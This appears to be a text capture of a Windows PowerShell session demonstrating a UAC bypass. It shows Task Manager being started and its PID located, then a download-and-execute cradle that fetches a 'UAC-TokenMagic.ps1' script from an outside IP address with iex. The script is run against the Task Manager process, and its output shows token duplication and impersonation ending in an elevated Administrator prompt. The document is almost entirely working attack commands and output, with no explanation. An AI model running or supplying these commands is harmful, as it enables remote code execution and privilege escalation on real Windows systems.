 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\user1\Downloads> taskmgr.exe
PS C:\Users\user1\Downloads> tasklist | findstr -i "taskmgr.exe"
Taskmgr.exe 7072 RDP-Tcp#3 1 38,980 K
PS C:\Users\user1\Downloads> iex (new-object net.webclient).downloadstring("http://10.95.14.216:8000/UAC-TokenMagic.ps1")
PS C:\Users\user1\Downloads> UAC-TokenMagic -BinPath C:\Windows\System32\cmd.exe -Args "/c powershell.exe" -ProcPID 7072
[*] Session is not elevated
[*] Successfully acquired Taskmgr handle
[*] Opened process token
[*] Duplicated process token
[*] Initialized MedIL SID
[*] Lowered token mandatory IL
[*] Created restricted token
[*] Duplicated restricted token
[*] Successfully impersonated security context
[*] Magic..
PS C:\Users\user1\Downloads>
Administrator: C:\Windows\System32\cmd.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows>